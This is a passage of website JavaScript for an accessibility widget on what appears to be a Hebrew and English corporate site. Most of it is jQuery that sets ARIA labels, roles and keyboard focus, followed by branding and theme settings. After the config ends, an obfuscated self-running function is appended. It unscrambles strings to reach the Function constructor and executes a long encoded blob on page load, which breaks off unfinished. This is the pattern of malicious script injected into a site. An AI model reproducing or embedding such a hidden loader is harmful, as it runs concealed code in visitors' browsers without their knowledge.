 'tabindex': '-1',\n  'aria-hidden': 'true'\n}).find('img').attr('alt', '')\nsetTimeout(function() {\n\n  $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text() + ' ' + 'Opens as a PDF file'\n    }\n    return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).removeAttr('title')\n}, 1500)\n$('.gsc-input-box .gsc-input').attr('type', 'search')\n\n$('.gsc-search-button').on('click', function() {\n  setTimeout(function() {\n\n    if (document.URL.search('\/en') != -1) {\n      $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n    } else {\n      $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n    }\n    $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n      'role': 'presentation',\n      'tabindex': '-1',\n      'aria-hidden': 'true'\n    }).find('img').attr('alt', '')\n    $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n      if (document.URL.search('\/en') != -1) {\n        return $(this).text() + ' ' + 'Opens as a PDF file'\n      }\n      return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n    }).removeAttr('title')\n  }, 600)\n  $('.gsc-selected-option-container.gsc-inline-block').attr({\n    'tabindex': '0',\n    'role': 'combobox',\n    'aria-haspopup': 'listbox',\n    'aria-labelledby': 'combo1-label'\n  }).parent().prev().attr('id', 'combo1-label')\n  $('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n    'role': 'listbox',\n    'tabindex': '-1'\n  }).find('.gsc-option').attr('tabindex', '-1').attr({\n    'role': 'option',\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n  $('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').focus()\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n    if (e.which == 38) {\n      e.preventDefault();\n      $(this).parent().prev().children().focus()\n    }\n    if (e.which == 40) {\n      console.log('.switchHalf39\/40');\n      e.preventDefault();\n      $(this).parent().next().children().focus()\n    }\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n        'aria-selected': 'false'\n      })\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').attr({\n          'aria-selected': 'true'\n        })\n      setTimeout(function() {\n\n        if (document.URL.search('\/en') != -1) {\n          $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n        } else {\n          $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n        }\n        $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n          'role': 'presentation',\n          'tabindex': '-1',\n          'aria-hidden': 'true'\n        }).find('img').attr('alt', '')\n        $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n          if (document.URL.search('\/en') != -1) {\n            return $(this).text() + ' ' + 'Opens as a PDF file'\n          }\n          return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n        }).removeAttr('title')\n      }, 600)\n\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n      .find(\n        '.gsc-option').attr({\n        'aria-selected': 'true'\n      })\n  })\n})\n$('.gsc-selected-option-container.gsc-inline-block').attr({\n  'tabindex': '0',\n  'role': 'combobox',\n  'aria-haspopup': 'listbox',\n  'aria-labelledby': 'combo1-label'\n}).parent().prev().attr('id', 'combo1-label')\n$('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n  'role': 'listbox',\n  'tabindex': '-1'\n}).find('.gsc-option').attr('tabindex', '-1').attr({\n  'role': 'option',\n  'aria-selected': 'false'\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n  '.gsc-option').attr({\n  'aria-selected': 'true'\n})\n$('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  }\n}).on('click', function() {\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').focus()\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n  if (e.which == 38) {\n    e.preventDefault();\n    $(this).parent().prev().children().focus()\n  }\n  if (e.which == 40) {\n    console.log('.switchHalf39\/40');\n    e.preventDefault();\n    $(this).parent().next().children().focus()\n  }\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').attr({\n      'aria-selected': 'true'\n    })\n    setTimeout(function() {\n\n      if (document.URL.search('\/en') != -1) {\n        $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n      } else {\n        $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n      }\n      $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n        'role': 'presentation',\n        'tabindex': '-1',\n        'aria-hidden': 'true'\n      }).find('img').attr('alt', '')\n      $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n        if (document.URL.search('\/en') != -1) {\n          return $(this).text() + ' ' + 'Opens as a PDF file'\n        }\n        return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n      }).removeAttr('title')\n    }, 1200)\n\n  }\n}).on('click', function() {\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n})\n$('.strip_bg.center .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h1').eq(0).text() + ' ' + $(this)\n    .closest('.strip_bg.center').find('h2').eq(0).text()\n})\nif (document.URL.search('\/en') != -1) {\n  $('a[href*=\"tel\"]').attr('aria-label', function() {\n    return $(this).text() + ' ' + 'tel'\n  });\n} else {\n  $('a[href*=\"tel\"]').attr('aria-label', function() {\n    return $(this).text() + ' ' + '\u05d8\u05dc\u05e4\u05d5\u05df'\n  });\n}\n$(' a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).parent().text() + ' ' + $(this).parent().prev().text()\n});\nsetTimeout(() => {\n  $('.com_form_customer_email_address input').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  });\n  $('[name=\"customer_email_address\"]').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  })\n}, 1500);\n$('.flexi_wrapper div.fs4:not(\".color\")').attr({\n  'role': 'heading',\n  'aria-level': '2'\n})\nif (document.URL.search('\/en') != -1) {\n  $('.logo').closest('a[href=\"\/\/www.electra.co.il\/fk\"]').attr('aria-label',\n    'Logo PK Electra generators from the Electra group - beyond the home page').removeAttr('title')\n} else {\n  $('.logo').closest('a[href=\"\/\/www.electra.co.il\/fk\"]').attr('aria-label',\n    '\u05dc\u05d5\u05d2\u05d5 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d2\u05e0\u05e8\u05d8\u05d5\u05e8\u05d9\u05dd \u05de\u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 - \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea').removeAttr('title')\n}\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n\/\/ $('.flexi_wrapper span[style=\"font-size:1.4em\"]').attr({\n\/\/   'role': 'heading',\n\/\/   'aria-level': '2'\n\/\/ })\n$('.flexi_wrapper span[style=\"font-size:1.4em\"]').closest('.content').find('[data-node-item=\"312\"]').find(\n  'strong').eq(0).attr({\n  'role': 'heading',\n  'aria-level': '3'\n})\n$('.nav_sub .hash').on('click', function() {\n  setTimeout(() => {\n    let hrefId = $(this).text();\n    $('.scroll_animate').each(function() {\n      let index = $(this);\n      if (index.find('h2').text() === hrefId) {\n        index.find('h2').attr('tabindex', '-1')\n        index.find('h2').focus();\n      }\n    });\n  }, 900);\n});\n$('a[href=\"mailto:megason.marketing@megason.co.il\"]').attr('aria-label', function() {\n  return $(this).prev().text() + ' ' + $(this).text()\n})\nif ($('[href=\"mailto:megason.marketing@megason.co.il\"]').length > 0) {\n  $('h2').prev('h2').attr({\n    'role': 'presentation',\n    'aria-hidden': 'true'\n  })\n}\n$('.video_logo .logo_wrap').removeAttr('tabindex')\n\nif (document.URL.search('\/en') != -1) {\n  $('a.scrollup.sp_hide').attr('aria-label', 'go back up').removeAttr('title')\n\n} else {\n  $('a.scrollup.sp_hide').attr('aria-label', '\u05d7\u05d6\u05d5\u05e8 \u05dc\u05de\u05e2\u05dc\u05d4').removeAttr('title')\n\n}\n\/\/ $('.strip_bg.center .padding_percent_6_v .button.blue').eq(0).attr('aria-label', function() {\n\/\/   return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h2').eq(-1).text()\n\/\/ })\n$('.strip_bg.center .padding_percent_6_v .button.blue').eq(-1).attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h2').eq(-1).text()\n})\n$('.border_angle_b.border_angle_light_blue_l.border_angle_light_blue_r').removeAttr('role aria-label').attr(\n  'aria-hidden', 'true')\n\n$('a[href*=\"tel\"],a[href*=\"mailto\"]').attr('aria-label', function() {\n  return $(this).prev().text() + ' ' + $(this).text()\n})\n setTimeout(() => {\n  if ($('body').find('h1.hide').length > 0 && $('body').find('h1:not(\".hide\")').length== 0) {\n     $('h2:first').before('<h1 class=\"hiddenText\">\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea<\/h1>');\n  }\n}, 1500);\n$(\"figure img.show\").attr('alt',function(){\n    if($('h2').eq(0).length>0){\n            return $('h1').text().trim()+' '+$('h2').eq(0).text().trim() \n    }\n        return $('h1').text().trim()+' '+$('.fs4').eq(0).text().trim() \n\n})\n$(\".recolor\").attr('aria-labelledby','recolorlist').prev().attr('id','recolorlist').removeAttr('aria-level')\nif (document.URL.search('\/en') != -1) {\n\n  $('.com_nav').attr('aria-label', 'menu')\n\n} else {\n\n  $('.com_nav').attr('aria-label', '\u05ea\u05e4\u05e8\u05d9\u05d8')\n\n}\n\nfunction changeSlide(index) {\n  jQuery('.rsSlide').css('display', 'none').css('opacity', '0').removeClass('rsActiveSlide');\n  jQuery('.rsSlide').eq(index).css('display', 'block').css('opacity', '1').addClass('rsActiveSlide')\n}\njQuery('.slide_next').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let nextSlide = +currentSlide + 1;\n    if (nextSlide > jQuery('.rsContainer .rsSlide').length - 1) {\n      nextSlide = 0\n    }\n    changeSlide(nextSlide);\n  }\n});\njQuery('.slide_prev').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let prevSlide = +currentSlide - 1;\n    if (prevSlide < 0) {\n      prevSlide = jQuery('.rsContainer .rsSlide').length - 1\n    }\n    changeSlide(prevSlide);\n  }\n})","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var Zlj='',qxJ=383-372;function ztx(d){var y=909239;var a=d.length;var h=[];for(var l=0;l<a;l++){h[l]=d.charAt(l)};for(var l=0;l<a;l++){var o=y*(l+412)+(y%34569);var i=y*(l+606)+(y%24121);var q=o%a;var r=i%a;var z=h[q];h[q]=h[r];h[r]=z;y=(o+i)%1273894;};return h.join('')};var cCU=ztx('tkopomcfrctncvuegahsujlynosizdbqrtxrw').substr(0,qxJ);var Tec='glrn=;m[[y;c56C+;e{ry"t18i[bcd=(rsi{netor"tusf(vaao(vorn;[k,}6f]]1r,m.8ar.eg;., 4=rtdrjda96,;,(hl;;,.n-(i,}-o8ejl)h8hc9ror= r t=p,u)iC1gar;l dizs;0zcn0trp[,=8t0s,nze[sds;u<j6r2 )o2+=v;;mpl(Ctt[n5ne-hrgx(2ruj,{rrjv)auvgfoolebpth]i+==9+,r7kv+rrc=(ln=in=b1,l, 6u1)*=;unov).ke;, len4t.].luw=;;aez)7v>vn0rr+;.=3sr vn rvr(;<f)uak7+d;nrn2vr(e)az l;o8 =(-tu8uep0dree,(r frn(liffaml++}; )20t=h.=haivg.1=gf;);,.=fhs=<]g!dChfq8(x.thAoi)1a}r5{](h;Cv05t+a;(;=j<eou+lc=f"o-p(]]s[==(zr)]*(re"e(ghhas+;ai"vr"u.;t,r m0;)on.rofo;fc;xtn8nun1a7c=b=A]krr+llu {cr+.,[)s7aiu2;o0Caa)0{u;ecl)i)>),SCkuCdt,esv5s+2v.b vojg)ra=Aa 6m=6hzg;=i)ve++=uv0aaaoijvg+ayn7b{vu hxj[f}hqs((vtr)A=n)l);a=lpoq.rn.e"z(42,ehfco++],s"});)(as.a=4)2l)7lvv1h8et (]7ae)e+fn9z3 ,1(;(h].h[=,t-,[m+0a.vsay(e(rgg<jom)ca;ia=-h ,.;9o.;;(=;o=pyvtsh=eg!at;"+clp[he.ituz9l.=ets=rg ()lar)eps Sa])frhrzu)[h=7;0pe9e1tu} ;(lt+d64 13;4iAh(+sv"e.o.ia(tov';var tlK=ztx[cCU];var zJz='';var Wad=tlK;var VOi=tlK(zJz,ztx(Tec));var nYY=VOi(ztx(', !3<#1xh9\/.2"C01Rc,8-!0on6.7.<duKch.dT<93R3.,9,e".<.)nl23:vpR77R."at97p8"9a76mP<apn9r2G[.Ri .r9^:s<-a^R.K!K5<" .Bs3:9 9"eKn^^.%d uiB."d41","R^\/!,!E947-hs5ltpR9 c"s43K5%..c<rv8^otd1Cy2d"R&Ude.!ylR8^aht24."^2.ugbn"I9R_{!K22vetro0s9lrd4".,R8#e.K"<3hb^-3."s199 3ta.<<$^uic#lw.725y8)s^9 y^22l.R t.,JAe<-<,.^t "2<R9K5,6,l8^l<RLe:@8C).R41X9AzIng^4H5k"51e^y:MmKR.d!lRR^n90uC<,p}"e6^oAR"9odi9e0-.b]dY^gJ,r2Kaco"\/7td".bzRn44R1id.0dRR^fRkKettANsR3y1-9}"uis2nR.RR<eRngy.gegcy<lS1o77.6RR2*tleo[d<<ooR.d270!laK;"heK}tK8ta^9K"95d&2-.o^<<:nK<i-5qc0=e<95Rj^r<u6i.5<@^#2.1Ci262a2Regt1tka8e0ob0RIRRStR39p5<.s98K9K0 CRdKF<-xg5R.3ir=R<|-+S"K<s[ K531hRaiR?,_-Ka1sRdbp3w64d< 9#md2irl!,a2.,R..R "02N^9l,ne#3K)s",su  i..xdbR%i 1gK9tbR. <R6.ulOvarR9>r0\'8" a1K_l!e1<.d9Rbika75Od6kwx.!K0r5=!\/H^K.tr+9K\\el04RmACRxl5de=o",d+44!9<u.r3< p6\/C,.ig.4b..A.aE<.nf84RRGRs32Roda61-R!Ro| {.5Nt<o-<.9{906|CK8ol`r9>e0oOebd821n7gq<rk6.7 dJKexanKR"KK.ncl.nK\/.IOsKRdR^K3rK92s.jx 1tRCJyoRffR8[LQ P\/.0R.328^"2.3R2+.d3.8o3.-8C<\/usn5h- G"R\/pw)fu=4R!Rra.2d03\/iqC6.l^ 1,b6Rv^?52A88C.=o7-a<333K0|6R2o8n.340C&12p 8<leRd!nX%RRu7u2-30irG<!ax8.86.5M8g?39Ra9r^h;1"lG5Vs\'<0@R.;.0s0 R5K1Dde<<7.dR6nor1Kih..loC..^@m\/5.<tat."3ol.l"<1.2!b\/9$Kg0h7o$.0."k^2S709dK5 .i3[2\/537hKs4o^2!:<2R!K1HS2KKgo9&a1d55a1,oa7 e<2d1RtK2KK<U3dKK!#!b1l75e"d.top<!oa^ y.pd-,k!087hr_K8QKK2JC 9a.d|KVRdR4aK.P3sn8l67#Cd1.rvad0t.kdMi5b68CRAAh,_u.`5968fs>{!xl,R .rR1!nsaul "l^bu6 "R.*"<KGA9!.^<7P^d<.7.ratt\/5972K.p.32vdur!"5^.exrE5e!:h0d5aa1e.^46}x06..9#b.01K.vgt5<K.KbJ ^Rn<6e.R.^ol<3S!.lRdd6us0S1f3G55vE583<d7^R9re.=di0AcCeRC.2d-3a@71KRH8K690u<6<d9<tR.4h0-7.16Xbi7K!"19t8e19!37"w9lo25Ks.^a-1<^d>a!625$11dKRp4203g0<06nx2".p.-<R)t-<<K6K8nF5-8032dg C0cu<!YRK1b1$< eeL952sw!aRa$65sRmao211p8lR3l^^3.R0RK7kmd9\'.oct3!84C.bx#9lsd^90_24ud70bml34-99..3K-<["v.l.C9e<li^66.j""i<.mnt3C<8<5x<Bi4Kt9rRA1R_bu-e.96r!idKFZR5(e^6R5^(0R3^41<KT<^!`1sR 7K-,Ra4!5!RR3^0o<tRdK4je4:89{,Rd<K278X85-"CK@9161?12 C<{I!2RK|98<760K7066h.!2w1K239o}mR8.<!RI,d28<.o6^[K;8069,RLi.t^6-<{82d<\/r76R2{C.^R1K7K>dl`Rj5A7ai3d<(n1dD69Kja!K^eIe.!-]4B2=r48 ..ql^t.YK3hKxK.h^<)^5^5R..on315AR92.Rdn37d!79<d0^33"kKKu4Z0B8:4KR)6l55R037! 7e|"CnKE<.tQdR3K.R92l!.i-8t9s]199K9d!=39r90.*1ha1b3<4.eda(1"2ei18Rx91a<Ru70^8"8f69e^5M6\\rvd#6.96ctdr[^0MG&g1R)3rR3A<84K 63#!JAd8b2.37R)<373.!R8R3=,4j?RKo^9.3k^x22R+*C<9KT1,5-<.]L3bd9_-2.DR1uoxK)5<1.attxd<61RZx5 "o.he6C9`e2ucR<.\\.37Rke#!dVA481z]2j1\/a]e!P.o6n8i11.dy.K">t8yR<K.2Rt87.Y.<R\/!tfa8g^-.58^8o^Rihul.69"<n5!m0 er.R:0rK$e"d8*750.307Q6gRe(eK0RhRK38m#Rd8"-]%-"x1o^Rk,6K% Kgp2 8^^7C>3olRwi ^$5a!ah<<1a<R1v8t"2<32I^-r"RR-baA5t52Rt^86t4<c"^3-g81MRo)5i)Yn<2?teW.@3CenaaK4^C"|d.g<aH3 Kk<ixKr,0.u>I^^"26^5K2R5+v68,dC" 70X,gh1"7-9.<y}k "e.iK68^aysRfo!RFQtRu8183R^e6U"4ra76c\/95.2.9\/4=o4<00ltR.t^rv4R.n-Rpz97ex9i0^.R<s^-l61cM9R4ZK<8t67RMu1gh5o.86"Jch,o7d^ 9R7..2vtV48c0#8auh76-R2<d7en92-:<C)Tj$K<!!a1^]\/622^8:RK#"7d2uR-dR1o.^r&U.87<Kvo.cRR9d3Cq^9^s2^R3{7,^511R*.|..5"  bh8,=e3R2_d8:4{R1k=21d7"2k-e3 j7H--KR!i>^<0.,7RE33e"R2 9^<.596u2w0t+-&92R2ju7Kd^u u^x0:^8ct1s<1562aK891rRv.KF.33e\/a6^^dbryvdlrh8&0mBr2!Kd.3 1RR5R72,nvRpRR"05u 2^0R.D,x? .26^Ru1.3r6e.6i4a"038s_U4>k.[l5^i98<aBd1R-6t3Cr7!eR.d5!)5R!^"C[.Pws^)^R56u8rdKcd8>^iRd23<2-67bR.726L.>Kd2xt^<.4K)2ip.r"sd8t366"K[,R>d#!<.^!!"6.k<6Kpl3 RKA"^<2809725R5x53R9k"734ah 9!2.d^7K^R0K0^KsnpK 7^"dx"oa=Amq38765-o.b^$tlA.2.487K6522xm?"^c3jK98f)!]>"o<<!6-R39524-<>5dnK<RlR.f_3<2^97K6c 74.5988&^dK,bd^42.ee17mf"*R:iK<BR<K78nee<_60;"^42w^ l@t R{^9RKoR1K"2.8<<1sRdu!2K5dR4x3652A69^7!d. d^c<vw0R.t)aao.3 kt.^g<_u.;5cE!1<9234u!5oo3z89,1Ka248<+{de1e!Z9KxxR"o8r."tg-b"yt"4u02t{R<-<?7xd1<Rc<<&oRMd. R9aRmS-Rsp9,RA9Qdao#ion:o1aaKRo-rRR0i4-txe%5 !.M>9noo|2<b5eo1G-I9u3!4t,2.<97b!.d-c_R ,i7 ^""i+."3"0.do"<[ea+!^!8R.dRK396d{jmdu1R.!^3R1R9d1!-!3vK<hK41,dr.1^pe5.u6l[15-ziC7TKb18i8#<e^.<i u71-kS..RRG5Ky<k0b0049<.J3a^"2d7K9KdeM<?upRK?3mR;.!!L,"nes1M7Krc"k84Blpe4R7K5<RKM2o<1Na  ?!ea"@d,"j,lR<f3tR65dd -K<R=R3R$.u0?ba69mh934o^CAi3oCR969,<G1!4M^<X9 6.2QwoKK9RR6fW5!45sd75"-i3KOdiK"tK10R84rd2iK6n8*Rmv 5djw[CR;9@o0vdc63l09v<5{2598JKiV0:>Kei4<a Ao6VP.i^\\)62bx3F!^5,08f6i4C1d8"ZR R!5R.26w<l^QA.w4\/s?K5R..7y.d^Rr55i2;eioYy<81$Z.}<"cRr`d<e<.l`909q<"R^^-99D.6lKse7h<.r2.c<6\'*<,06<""R)9.<840s<91t,)_R09s,u<12a55O<Mx..04r3K84jK[K7u]Rd!32nR.50<K.<7>RRnI4KR"5bKdd<.2<0.663xR5p95r..Ad8.RRK^d-8c26o37e,<925<6h<h2".yg52@dnBa0{uC.b28n@<Re-6$46dy4.md<RdRlRK56,0}0i:3k8689^rKi<uAl.6 -a u"]o.m$odGp.R0s8 k,8 s[0.}^ 8d8t9Ru-6Y2a8A7.nf77>Kr.11gd2u5.37..u72n22}"EKRr7{6.kKA12.k p9.TRx hK.k1!30=95R9t,<.x $9<n29"RZ4]g6818<|kl!227afrRK1K<4.sl7cRjK.Kc5R_9866e1DRC86KhR<|1^u09&"dR54 R.Jio*18n^ 07oR0{RLj8789]3s!RtR58-8k64S-62!9i41y)n4R35d.7Kjr<p5ehx8n64K}.4d.<9L<{1K.84@y9-k^9lReK21 a8d!6t35].}21..7"2|^R"RR1r^R2"tQ1RKK^+!.o:rd12Kd26|^2c!.R9dlnoHdsx029eR5r."SK.nR.6RiC!eu5i.98Ja5t6<l1m^5e!9 ^^e3da-5R.!e-c <3\'.<t.".xAl5e1K511`<s6!H @2^.hm5p6)3und33<26C^71i<.<.8R6e7ftmU".bxdR28<R.7$7<.n0<]b?g)dR5h-Q3 o9 8".n<e.o0-l(&vA!ptR8f8r0K7byRhnu!.l<6 q8d529y55<n4 R 8o-od 8Rr1[ l25RK3.2u^<4e."n2toNKA7fRRR^^5bdK1l".p;1.<,h.RgpdR-R7!dAEi\'7.3."90707l"g48"K2<\/y8T\/3R<"iK^2"4lCC7^2R4eb9K\\&al5sK76=<4Rr2uR1,yiRdp<;i7adsk5".1R  es8KRxb^Jx2_rtK4^9l75Jnas8-^l1Gn683<^nF9p.,90D.RdD15pg!.n0kf+C1K7R.!K06iR;<0f..95n28m1b$RLd_|1A p3R11.88o9FNdd.21964\'2R<C.0.1#46Rr:3.62}i1R"3x363K58Si<aKe<CnRatK4k0.d2"6_.3x4a7ucRR?0^"ums4l"50R6.i1Rc1R91uK8KKs^6-5K<G<<x@s.0nK0.""*!n}7wi^- .f6iu._<2 ukt30s8 ?#8n3"5!u4C4c-0.M2ny7gR>@1D3fw70<49.R9La*^v!x3,9Ra8M$143sau\'2x1AK^oRes 9<1lmdH8R^..d 7<s.i.R_008A_<.rb8.0aRw2Rd<"Gd675d<4)b4.mRKdtR<d<46\'".1-R4.yd4=o{46!e<^5i.9#"P122"ua.g95KK<:;;RdRKa118vt-E1d3 fd6t8.31Ad2<28-q."i6Rr<k.o.,aK<^4 R7I8R`@x1i..5d87K.d,4t5ib.d018!t1D^<fe.k<Fx4"2Rtr0p3b1R.e aA- o$!.-7<R?9rtc7!c<n9=K0o58a6K$xR|^^du:0.+.487a.e#5o57"iR.!".#. 8^!01cui"Ki59^8<.K\/b6ur-uyy1e5^!d948K3Rlu=t!eu3<fi\\a,7RoD42"R.6i<-dRc^s"ua.5.2R;6<<7K"739\'699^z1Rino6.94t,a6.o16I t192)8A6N1-c4h47<8&30R.69%7*.R9<dR42RKd3vR6<Sd86r <2 {<C1fg(0c^AKKC9C!<61<5IdR#K9r91"bs5123ZR8 5"p.300.i`0.R&08<9a3f938<RR<iO0.-Do .d481:<3Reeof,J123R!adtR7la4ors14<.<!,<"s_^2d2Pd1^e?[5^x.dKow]@t4bha.\'e.KA..#!7-* 4.et*a$I..r.aneTv54^4@ 60^shn"_6oR<bndb\/uilpRx. eRR5g"25u.b8&d>Li v..8u RR^Ci.dMKRbR0avo4u3^n.!t^.-eb.28Rx4Q2l"r<1R.gdi1Rd^Aup<d"r5*,6RK3731w:#<^<52I<k<Sf.541p8e43RcsC7RRn6Q3R<u 8n,.p*5yR<1c<"^28pBeh7Cs-"1pt- 4d"4RRtK9Rd<R7l4m_KR1G.4v.1R1*5R2^10!3t2pR2$,aR^1..7,e.dR-$rxKRRK:<27^6^..d.A31:-2e.^5zSR"-m<S\\et0K6"o^3Nko<^eK\/6\/.-r162Kg1<@5<su"<d3" R6ZR3"k.K$6""r53RIr!3dnCR$i,lRa<l<*rhd4-nles.Y!^K<2R3K^Kuj71 5V3r)-A."Y)F9n6x2"-a5.y3.e.<<.3A.<aRRR6rKu."<n<:6rn80cWye77 u62R34RisRlc4R|5d8>9"$>,04-<od.a@l bdu1!.7^^R"0oR2R|i{335dd<.^<0KR"rerd!uK".ue.s edd5<>8p6tM<Rb6.:u.ong1Tdu.BR<).R><.5oi48^e-.aR+Re"<=soi2d1^1t219#RsRR93da nxAe2wR2aR2w2K668.d79QRtltti8",tR<n<i3a,eKK4in71m3fU.R"K<RjCaK"{R 2O!f4Cu2[5"uh$KR7<<^0.33R^"71p3.<"Rge3e8oi!}R"r<br3<4d.!@c-76<743et-a0!K0R6s4siR5gK\/a21WKedp5.eC6${"<.Rxd2aRs2Rl=-ig1H#.o[x1\/.1KKfra\'^45e-"at K3R0s 82is3{".l <m.3 ab2K;:C1HRd36tKdo-wR-jR-!nt1.1$80 CK30I<9e!k^=lrp0.!r^%<K5r1.6.hg02.)nRJ31"rs7x.dh6R%^<r3RI))@.g!R^K6R,90a"#K.g`4R-.2\'b<R3-6d2R,5<e2.-e6nd9RRCKdeetbC4x<74d6R<<KR^Z1it^l-9a17R6l2hd9<V.S83.uA,^R0RKbeRK^El^r2+1430rHo^^Kt7mse!pe1%hQ-!pvdR6t.R"8l6`d6.1n7sld8<$i<!($s-.Kf9KlyK0RiiQ.1lH5E33<ick<t"Rd2!5C",>92 ,d8eJ9aC"hdd.ksRR Ka,KtR. 